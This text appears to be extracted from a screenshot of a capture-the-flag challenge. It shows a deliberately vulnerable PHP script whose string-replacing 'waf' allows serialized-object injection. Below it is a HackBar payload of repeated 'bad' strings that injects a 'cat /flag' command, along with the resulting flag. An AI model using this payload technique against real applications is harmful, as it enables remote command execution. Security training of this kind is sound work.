 <?php
highlight_file(__FILE__);
function waf($str){
return str_replace("bad","good",$str);
}
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}
unserialize(waf(serialize(new GetFlag($_GET['key'])))); www-data flag{c85860d6-eb22-4bf2-88f6-fc2fc35b8354}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://092889d9-d5c4-4595-8f0d-c52ace301005.node5.buuoj.cn:81/?key=?
key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";
s:3:"cmd";s:9:"cat /flag";}
Post data Referer User Agent Cookies Add Header Clear All